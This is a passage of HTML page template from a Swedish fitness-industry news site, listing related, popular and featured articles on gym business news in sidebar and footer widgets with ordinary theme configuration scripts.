                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/egym-och-playlist-gar-samman-i-affar-vard-75-miljarder-dollar/"  rel="bookmark" title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar">EGYM och Playlist går samman i affär värd 7,5 miljarder dollar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/concept-traningsredskap-presenterar-hostens-egym-nyheter/"  rel="bookmark" class="td-image-wrap " title="Concept Träningsredskap presenterar höstens EGYM-nyheter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Concept Träningsredskap presenterar höstens EGYM-nyheter" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/06/EGYM_12-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/concept-traningsredskap-presenterar-hostens-egym-nyheter/"  rel="bookmark" title="Concept Träningsredskap presenterar höstens EGYM-nyheter">Concept Träningsredskap presenterar höstens EGYM-nyheter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/watson-gor-sverigepremiar-hos-concept-traningsredskap/"  rel="bookmark" class="td-image-wrap " title="Watson gör Sverigepremiär hos Concept Träningsredskap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Watson gör Sverigepremiär hos Concept Träningsredskap" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/Concept-Traningsredskap-WATSON-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/watson-gor-sverigepremiar-hos-concept-traningsredskap/"  rel="bookmark" title="Watson gör Sverigepremiär hos Concept Träningsredskap">Watson gör Sverigepremiär hos Concept Träningsredskap</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-8618","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2143";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "536";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/tre-formaner-som-ar-perfekta-for-gymbranschen/"  rel="bookmark" class="td-image-wrap " title="Tre förmåner som är perfekta för gymbranschen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tre förmåner som är perfekta för gymbranschen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/05/Styrketräning-gym-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/tre-formaner-som-ar-perfekta-for-gymbranschen/"  rel="bookmark" title="Tre förmåner som är perfekta för gymbranschen">Tre förmåner som är perfekta för gymbranschen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-19T08:00:42+01:00" >2021-05-19</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/paskerbjudande-pa-hemmatraningsprylar-fran-gymleco/"  rel="bookmark" class="td-image-wrap " title="Påskerbjudanden på hemmaträningsprylar från Gymleco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Påskerbjudanden på hemmaträningsprylar från Gymleco" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/04/gymleco-hemmagym-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/paskerbjudande-pa-hemmatraningsprylar-fran-gymleco/"  rel="bookmark" title="Påskerbjudanden på hemmaträningsprylar från Gymleco">Påskerbjudanden på hemmaträningsprylar från Gymleco</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-08T06:55:23+01:00" >2020-04-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/technogym-universe-en-mangsidig-losning-for-funktionell-styrketraning/"  rel="bookmark" class="td-image-wrap " title="Technogym Universe – en mångsidig lösning för funktionell styrketräning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Technogym Universe – en mångsidig lösning för funktionell styrketräning" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/03/Technogym_universe-connected-hiit-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/technogym-universe-en-mangsidig-losning-for-funktionell-styrketraning/"  rel="bookmark" title="Technogym Universe – en mångsidig lösning för funktionell styrketräning">Technogym Universe – en mångsidig lösning för funktionell styrketräning</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-08T08:27:12+01:00" >2024-03-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/eleiko-och-ovako-i-samarbete-for-att-skapa-hallbar-styrketraningsutrustning/"  rel="bookmark" class="td-image-wrap " title="Eleiko och Ovako i samarbete för att skapa hållbar styrketräningsutrustning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eleiko och Ovako i samarbete för att skapa hållbar styrketräningsutrustning" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/05/Eleiko_Ovako-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/eleiko-och-ovako-i-samarbete-for-att-skapa-hallbar-styrketraningsutrustning/"  rel="bookmark" title="Eleiko och Ovako i samarbete för att skapa hållbar styrketräningsutrustning">Eleiko och Ovako i samarbete för att skapa hållbar styrketräningsutrustning</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-13T17:38:22+01:00" >2024-05-13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_8" data-td_block_id="tdi_8">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-8618","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "2143";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "536";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/zoezi-erbjuder-klarna-som-alternativ-till-autogiro/"  rel="bookmark" class="td-image-wrap " title="Zoezi erbjuder Klarna som alternativ till Autogiro" ><img class="entry-thumb" src="[data-uri]" alt="Zoezi Klarna" title="Zoezi erbjuder Klarna som alternativ till Autogiro" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/12/Zoezi_Klarna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/zoezi-erbjuder-klarna-som-alternativ-till-autogiro/"  rel="bookmark" title="Zoezi erbjuder Klarna som alternativ till Autogiro">Zoezi erbjuder Klarna som alternativ till Autogiro</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/we-sigtuna-utsett-till-arets-klubb-gym/"  rel="bookmark" class="td-image-wrap " title="WE Sigtuna utsett till &#8221;Årets klubb/gym&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="WE Sigtuna utsett till &#8221;Årets klubb/gym&#8221;" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2017/12/24232954_1472230722830659_6792767985449739661_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/we-sigtuna-utsett-till-arets-klubb-gym/"  rel="bookmark" title="WE Sigtuna utsett till &#8221;Årets klubb/gym&#8221;">WE Sigtuna utsett till &#8221;Årets klubb/gym&#8221;</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/billy-magg-vinnare-av-les-mills-superstar-2018/"  rel="bookmark" class="td-image-wrap " title="Billy Magg &#8211; Vinnare av Les Mills SUPERSTAR 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Billy Magg &#8211; Vinnare av Les Mills SUPERSTAR 2018" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/09/Les-Mills-Superstar-Superstar-Billy-Magg-02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/grupptraning/" class="td-post-category" >Gruppträning</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/billy-magg-vinnare-av-les-mills-superstar-2018/"  rel="bookmark" title="Billy Magg &#8211; Vinnare av Les Mills SUPERSTAR 2018">Billy Magg &#8211; Vinnare av Les Mills SUPERSTAR 2018</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/strava-publicerar-sin-arsrapport-for-2025/"  rel="bookmark" class="td-image-wrap " title="Strava publicerar sin årsrapport för 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Strava publicerar sin årsrapport för 2025" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/YIS-Press-Hero-en-US-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/strava-publicerar-sin-arsrapport-for-2025/"  rel="bookmark" title="Strava publicerar sin årsrapport för 2025">Strava publicerar sin årsrapport för 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_10 td_block_template_2">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8618","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "1974";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/egym-och-playlist-gar-samman-i-affar-vard-75-miljarder-dollar/"  rel="bookmark" class="td-image-wrap " title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar" ><img class="entry-thumb" src="[data-uri]" alt="" title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/EGYM-PLAYLIST-BILDMONTAGE-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/egym-och-playlist-gar-samman-i-affar-vard-75-miljarder-dollar/"  rel="bookmark" title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar">EGYM och Playlist går samman i affär värd 7,5 miljarder dollar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:26:27+01:00" >2026-01-19</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" class="td-image-wrap " title="CrossFit blir officiell partner till Coaches Congress" ><img class="entry-thumb" src="[data-uri]" alt="" title="CrossFit blir officiell partner till Coaches Congress" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Coaches-Congress-Stockholm-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" title="CrossFit blir officiell partner till Coaches Congress">CrossFit blir officiell partner till Coaches Congress</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:14:46+01:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" class="td-image-wrap " title="Det är aldrig för sent att bli Personlig Tränare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Det är aldrig för sent att bli Personlig Tränare" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Intensive-Stina-Pettersson-Personlig-Tranare-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" title="Det är aldrig för sent att bli Personlig Tränare">Det är aldrig för sent att bli Personlig Tränare</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:21:54+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8618","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2141";
block_tdi_12.header_color = "";
